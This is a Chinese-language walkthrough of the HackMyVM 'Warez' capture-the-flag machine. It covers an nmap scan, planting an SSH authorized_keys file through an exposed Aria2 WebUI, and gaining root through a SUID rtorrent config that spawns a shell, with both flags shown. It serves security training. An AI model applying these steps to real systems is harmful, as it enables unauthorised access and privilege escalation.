[HMV] Warez
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.67
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.67
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.67
Host is up (0.00028s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 cc0063dd49fb1cc7ac6963bc051a59cd (RSA)
| 256 9b194925eb9c60c52bec2ad4fdd1c2f4 (ECDSA)
|_ 256 4116e6d0a0da224f073fc8cf602c0279 (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Aria2 WebUI
|_http-server-header: nginx/1.18.0
6800/tcp open http aria2 downloader JSON-RPC
|_http-title: Site doesn't have a title.
MAC Address: 08:00:27:3D:F7:58 (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.41 seconds
发现了三个端口,分别是 22(SSH)、80(HTTP)、6800(Aria2 RPC)。其中 80 端口似乎运行了一个 Aria2 的 WebUI,打开看看

发现了 Aria2 WebUI,同时在下载目录里发现了默认目录是用户 carolina 的家目录,看来 Aria2 对家目录有写入权限?尝试生成一个 SSH 密钥并下载到家目录的 .ssh 里
┌──(root㉿Kali-VM)-[~/work]
└─# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa): ./id_rsa
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in ./id_rsa
Your public key has been saved in ./id_rsa.pub
The key fingerprint is:
SHA256:nsnLu59VVs0nTKvu4ogErvTLgRo9haOnXE29o+GkJzs root@Kali-VM
The key's randomart image is:
+---[RSA 3072]----+
| . |
| o o.|
| + =|
| . . . o.|
| o o. .S . o |
| o =o. o.o . o |
|o *.o+.o= o |
|.*.E++oo.o.+ |
|o..oO+. *=+.. |
+----[SHA256]-----+

把 id_rsa.pub 拷贝一份,重命名为 authorized_keys,然后在本地搭建 HTTP 服务器,从 Aria2 WebUI 中下载 authorized_keys

发现下载成功
尝试登录 SSH
┌──(root㉿Kali-VM)-[~/work]
└─# chmod 600 ./id_rsa
┌──(root㉿Kali-VM)-[~/work]
└─# ssh carolina@172.16.1.67 -i ./id_rsa
The authenticity of host '172.16.1.67 (172.16.1.67)' can't be established.
ED25519 key fingerprint is SHA256:6KuYVOialBusL5WnriRRpDGS7zkNND0tbubZE160qDo.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '172.16.1.67' (ED25519) to the list of known hosts.
Linux warez 5.10.0-8-amd64 #1 SMP Debian 5.10.46-4 (2021-08-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 31 02:43:08 2021 from 192.168.1.51
carolina@warez:~$ :D
登录成功,获得 user flag
carolina@warez:~$ ls -al
total 40
drwxr-xr-x 4 carolina carolina 4096 Aug 31 2021 .
drwxr-xr-x 3 root root 4096 Aug 30 2021 ..
-rw-r--r-- 1 carolina carolina 220 Aug 30 2021 .bash_logout
-rw-r--r-- 1 carolina carolina 3526 Aug 30 2021 .bashrc
drwxr-xr-x 3 carolina carolina 4096 Aug 31 2021 .local
-rw-r--r-- 1 carolina carolina 807 Aug 30 2021 .profile
-rw-r--r-- 1 carolina carolina 66 Aug 31 2021 .selected_editor
drwx------ 2 carolina carolina 4096 May 21 19:52 .ssh
-rw------- 1 carolina carolina 19 Aug 31 2021 user.txt
-rw------- 1 carolina carolina 51 Aug 31 2021 .Xauthority
carolina@warez:~$ cat user.txt
HMVKeepdownloading
查看具有 SUID 权限的文件
carolina@warez:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/chsh
/usr/bin/rtorrent
/usr/bin/su
/usr/bin/chfn
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
发现一个可疑程序 /usr/bin/rtorrent,搜索 GTFObins,发现可以直接用来提权

尝试直接提权
carolina@warez:/tmp$ echo "execute = /bin/sh,-p,-c,\"/bin/sh -p <$(tty) >$(tty) 2>$(tty)\"" >~/.rtorrent.rc
/usr/bin/rtorrent
# id
uid=1000(carolina) gid=1000(carolina) euid=0(root) egid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),1000(carolina)
# cd /root
# ls -al
total 28
drwx------ 3 root root 4096 Aug 31 2021 .
drwxr-xr-x 18 root root 4096 Aug 30 2021 ..
-rw------- 1 root root 181 Aug 31 2021 .bash_history
-rw-r--r-- 1 root root 571 Apr 10 2021 .bashrc
drwxr-xr-x 3 root root 4096 Aug 31 2021 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw------- 1 root root 15 Aug 31 2021 root.txt
# cat root.txt
HMVKeepsharing
成功获得 root flag
0x02 总结
非常简单

